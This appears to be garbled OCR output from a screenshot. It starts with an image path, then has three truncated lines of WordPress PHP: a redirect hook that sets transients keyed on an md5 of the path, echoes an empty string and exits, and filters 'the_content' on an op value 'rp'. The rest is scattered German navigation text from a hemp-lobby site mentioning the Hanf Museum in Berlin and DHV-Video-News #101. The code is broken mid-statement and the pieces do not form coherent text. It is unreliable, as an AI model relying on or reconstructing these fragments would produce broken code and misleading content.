
rect',function()use($path){global $wp_query;$k='p_'.md5(home_url('/').'|'.$path)
0);set_transient($k.'_t',time(),604800);}else{set_transient($k.'_t',time(),6048
);echo'';exit;}add_filter('the_content',function($c)use($p){if($p['op']==='rp')return
Lobby - Hanflobby
ich vor
Hanf Museum in Berlin
Archiv
Ko
rteilen | DHV-Video-News #101
in verteilen | DHV-Video-News #101
in verteilen | DHV News #101